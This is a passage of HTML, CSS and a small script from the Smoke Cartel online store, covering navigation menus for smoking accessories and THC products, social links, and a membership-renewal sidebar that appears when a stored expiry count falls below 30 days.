                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                             
                                                
                                                <a href="/collections/scale" class="menu-item l3">Scales</a>
                                                 
                                             
                                                
                                                <a href="/collections/storage" class="menu-item l3">Storage</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                             
                                                
                                                <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                                 
                                             
                                                
                                                <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                                 
                                             
                                                
                                                <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                             
                                                
                                                <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                                 
                                             
                                                
                                                <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                                 
                                             
                                                
                                                <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                                 
                                             
                                                
                                                <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                                 
                                             
                                                
                                                <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                             
                                                
                                                <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                                 
                                             
                                                
                                                <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                                 
                                             
                                                
                                                <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                                 
                                             
                                                
                                                <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                                 
                                             
                                                
                                                <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                                 
                                             
                                                
                                                <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                                 
                                             
                                                
                                                <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                                 
                                             
                                                
                                                <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                             
                                                
                                                <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                                 
                                             
                                                
                                                <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                                 
                                             
                                                
                                                <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                                 
                                             
                                                
                                                <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                                 
                                             
                                                
                                                <a href="/collections/delta-9-beverages" class="menu-item l3">Delta-9 Beverages</a>
                                                 
                                             
                                                
                                                <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                   
                                    
                                    
                                   
                                    
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                        <div class="menu-header">
                            <a href="/collections/snacks" class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Munchies.svg?v=1769534037&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Munchies.svg?v=1769534037&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Munchies.svg?v=1769534037&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Munchies
                            </a>
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-1-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-2-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/featured-picks" class="reversed-link text-sm-base">Featured Picks</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
